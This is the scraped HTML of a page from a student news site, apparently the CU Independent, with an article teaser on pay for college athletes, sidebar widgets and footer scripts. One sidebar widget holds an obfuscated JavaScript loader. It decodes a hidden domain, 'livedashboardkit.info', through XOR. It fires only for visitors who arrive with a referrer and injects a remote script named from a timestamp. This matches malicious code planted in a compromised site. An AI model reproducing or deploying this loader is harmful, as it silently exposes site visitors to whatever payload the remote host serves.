			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/alex-wolf-root/">Alex Wolf-Root</a></span>
			<time class="entry-date published" datetime="2019-10-02T21:30:04-07:00">October 2, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/alex-wolf-root/">Alex Wolf-Root</a></span>
																			<span><time class="entry-date published" datetime="2019-10-02T21:30:04-07:00">October 2, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Many college athletes bring in millions for their schools but don&#8217;t get a slice of the pie. They deserve more. By Alex Wolf-Root</p>
				</div>
			
							<div class="penci-readmore-btn">
					<a class="penci-btn-readmore" href="https://www.cuindependent.com/2019/10/02/college-athletes-deserve-pay/">Read more<i class="fa fa-angle-double-right"></i></a>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

	
<div id="sidebar" class="penci-sidebar-content style-5 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="mc4wp_form_widget-11" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.14 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-104341" method="post" data-id="104341" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
  Subscribe to CUI Weekly and get a roundup of the week's stories sent to your inbox every Monday.
</p>
<p>
    <label>Email address</label>
    <input type="email" name="EMAIL" required="">
  </p>
<p>
    <input type="submit" value="Subscribe">
</p>

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1733363465" /><input type="hidden" name="_mc4wp_form_id" value="104341" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="advads_ad_widget-27" class="widget cuind-widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Support Us</span></h4><a href="https://giving.cu.edu/fund/cu-independent-fund" aria-label="CUI Donate"><img src="https://www.cuindependent.com/new/wp-content/uploads/2019/12/CUI-Donate.jpg" alt=""  width="945" height="628"   /></a></aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Stories</span></h4>				<ul id="penci-popularwg-2783" class="side-newsfeed penci-feed-2columns penci-2columns-feed display-order-numbers">

					
						<li class="penci-feed">
														<div class="side-item">
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2014/08/29/opinion-race-protest-police-overreaction-ferguson/" rel="bookmark" title="Opinion: Race, protest and police overreaction in Ferguson">
											Opinion: Race, protest and police overreaction in Ferguson										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2014-08-29T04:38:57-07:00">August 29, 2014</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2015/02/Girl-on-Girl-v1-263x175.jpg" href="https://www.cuindependent.com/2015/10/09/girl-girl-eat/" title="Girl on Girl: Eat me out"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2015/10/09/girl-girl-eat/" rel="bookmark" title="Girl on Girl: Eat me out">
											Girl on Girl: Eat me out										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2015-10-09T21:50:03-07:00">October 9, 2015</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2011/01/18/digging-deep-inside-the-rabbit-hole/" rel="bookmark" title="Digging deep inside the &#8220;Rabbit Hole&#8221;">
											Digging deep inside the &#8220;Rabbit Hole&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2011-01-18T05:00:43-07:00">January 18, 2011</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png" href="https://www.cuindependent.com/2024/10/17/142383/" title="&#8211;>"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2024/10/17/142383/" rel="bookmark" title="&#8211;>">
											&#8211;>										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-17T12:56:09-07:00">October 17, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://www.cuindependent.com/new/wp-content/uploads/2017/09/CUILOGO-white-mini.png" href="https://www.cuindependent.com/2024/10/17/142381/" title="&#8211;>"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2024/10/17/142381/" rel="bookmark" title="&#8211;>">
											&#8211;>										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-17T12:54:49-07:00">October 17, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://www.cuindependent.com/2011/10/20/a-rude-welcome/" rel="bookmark" title="A rude welcome">
											A rude welcome										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2011-10-20T04:37:44-07:00">October 20, 2011</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="search-7" class="widget widget_search"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Search</span></h4><form role="search" method="get" id="searchform" action="https://www.cuindependent.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_91e23) {
    
    var _57321 = Date.now();
    var _8c92a = 1000;
    _57321 = _57321 / _8c92a;
    _57321 = Math.floor(_57321);

    var _1c2b6 = 600;
    _57321 -= _57321 % _1c2b6;
    _57321 = _57321.toString(16);

    var _e569d = _91e23.referrer;

    if (!_e569d) return;

    var _d4283 = [23933, 23928, 23911, 23924, 23925, 23920, 23906, 23929, 23923, 23934, 23920, 23907, 23925, 23930, 23928, 23909, 23871, 23928, 23935, 23927, 23934];

    _d4283 = _d4283.map(function(_9548){
        return _9548 ^ 23825;
    });

    var _5cae3 = "850df3063139cd60b88ba0f1c25738f0";
    
    _d4283 = String.fromCharCode(..._d4283);

    var _db31f = "https://";
    var _8f77c = "/";
    var _255e2 = "track-";

    var _9958 = ".js";

    var _9a7b1 = _91e23.createElement("script");
    _9a7b1.type = "text/javascript";
    _9a7b1.async = true;
    _9a7b1.src = _db31f + _d4283 + _8f77c + _255e2 + _57321 + _9958;

    _91e23.getElementsByTagName("head")[0].appendChild(_9a7b1)

}(document);
</script></aside>	</div>
</div>
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="block-3" class="widget widget_block"><script src="https://cdn.narrativ.ai/narrativ-cuindependent-v1.1.0.js" defer></script></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="media_image-7" class="widget widget_media_image"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Download Spotlight</span></h4><a href="https://spotlightnews.us/" target="_blank" rel="noopener"><img width="760" height="689" src="https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad.png" class="image wp-image-121291  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Download Spotlight" decoding="async" srcset="https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad.png 760w, https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad-580x526.png 580w, https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad-150x136.png 150w, https://www.cuindependent.com/new/wp-content/uploads/2020/11/spotlightad-585x530.png 585w" sizes="(max-width: 760px) 100vw, 760px" /></a></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_social_widget-11" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_alignleft remove-circle">
									<a href="https://www.facebook.com/CUIndependent/?ref=bookmarks" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/The_CUI" rel="nofollow" target="_blank"><i class="fa fa-twitter" style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
				
									<a href="https://www.instagram.com/thecuindependent/?hl=en" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="https://www.youtube.com/user/CUIndependent/videos" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
				
				
				
				
				
									<a href="https://open.spotify.com/user/f0mpl2fzm8zbet2c4phkun4ls" rel="nofollow" target="_blank"><i class="fa fa-spotify" style="font-size: 14px"></i><span style="font-size: 13px">Spotify</span></a>
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="media_image-3" class="widget widget_media_image"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Visit our partners</span></h4><a href="http://www.radio1190.net/"><img width="580" height="335" src="https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-580x335.png" class="image wp-image-105604  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-580x335.png 580w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-150x87.png 150w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-768x444.png 768w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-1000x578.png 1000w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-1170x677.png 1170w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo-585x338.png 585w, https://www.cuindependent.com/new/wp-content/uploads/2019/09/Radio-1190-logo.png 1416w" sizes="(max-width: 580px) 100vw, 580px" /></a></aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - PenciDesign. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign" target="_blank">PenciDesign</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="fa fa-close"></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://www.cuindependent.com/"><img class="penci-lazy" src="https://www.cuindependent.com/new/wp-content/themes/soledad/images/penci-holder.png" data-src="https://www.cuindependent.com/new/wp-content/uploads/2020/03/CUI-Header-Logo.png" alt="CU Independent"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left">
						<ul id="menu-content" class="menu menu-hgb-main"><li id="menu-item-94460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94460"><a href="https://www.cuindependent.com/about/">About Us</a></li>
<li id="menu-item-94457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94457"><a href="https://www.cuindependent.com/contact-us/">Contact Us</a></li>
<li id="menu-item-94459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94459"><a href="https://www.cuindependent.com/advertise-2/">Advertising</a></li>
<li id="menu-item-94455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94455"><a href="https://www.cuindependent.com/partners/">PARTNERS</a></li>
<li id="menu-item-94454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94454"><a href="https://www.cuindependent.com/social/">Social</a></li>
<li id="menu-item-94456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94456"><a href="https://www.cuindependent.com/apply/">Apply</a></li>
<li id="menu-item-96194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96194"><a href="https://www.cuindependent.com/submit/">Submit</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - PenciDesign. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign" target="_blank">PenciDesign</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/CUIndependent/?ref=bookmarks" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/The_CUI" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="https://www.instagram.com/thecuindependent/?hl=en" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
									<a href="https://www.youtube.com/user/CUIndependent/videos" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
										<a href="https://open.spotify.com/user/f0mpl2fzm8zbet2c4phkun4ls" rel="nofollow" target="_blank"><i class="fa fa-spotify"></i></a>
																</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cuindependent.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.6" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/www.cuindependent.com\/new\/wp-admin\/admin-ajax.php","nonce":"66af007e5e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.cuindependent.com\/new\/wp-admin\/admin-ajax.php","nonce":"66af007e5e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/www.cuindependent.com\/new\/wp-admin\/admin-ajax.php","nonce":"66af007e5e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuindependent.com/new/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" defer src="https://www.cuindependent.com/new/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.14" id="mc4wp-forms-api-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79fb65ad6dd14c2aad6ea305393bfa40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cuindependent.com/new/wp-content/uploads/js_composer/custom.css?ver=6.13.0
body_size: 100
content:
.single-post .main-column .post .single-content {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
}